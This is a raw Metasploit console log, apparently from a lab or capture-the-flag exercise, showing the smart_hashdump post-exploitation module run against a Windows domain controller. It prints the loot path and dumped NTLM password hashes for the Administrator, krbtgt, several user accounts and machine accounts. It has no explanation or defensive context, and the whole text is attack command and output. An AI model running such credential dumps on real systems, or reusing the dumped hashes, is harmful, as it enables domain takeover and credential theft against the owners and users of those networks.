 msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against DC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220927170249_default_192.168.41.10_windows.hashes_808937.txt
[+] Host is a Domain Controller
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cfe3e2ff506a887df7fc15735cedfb9
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72cbbe2460ec03e4fcf3ef858e14fd11
[+] wanli:1104:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
[+] zs:1106:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
[+] khack:1107:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
[+] ls:1109:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d
[+] DC$:1001:aad3b435b51404eeaad3b435b51404ee:22ac75d3307297a71c99da8c88b39ffc
[+] WANLI-PC$:1105:aad3b435b51404eeaad3b435b51404ee:09c9084814e0ae62fbdb9efe12099cda
[+] PC-WEB$:1108:aad3b435b51404eeaad3b435b51404ee:2df513506a6286526972080e713125e1
[+] WIN10$:1110:aad3b435b51404eeaad3b435b51404ee:a79dd609f06ca24a3ba6eb6dc233db96
[+] 2012-1$:1111:aad3b435b51404eeaad3b435b51404ee:3d6a7574c582ab401596e80754cae917
[+] 2012-2$:1112:aad3b435b51404eeaad3b435b51404ee:5f5be6b93677e377eb6ef77a61a016b7
[*] Post module execution completed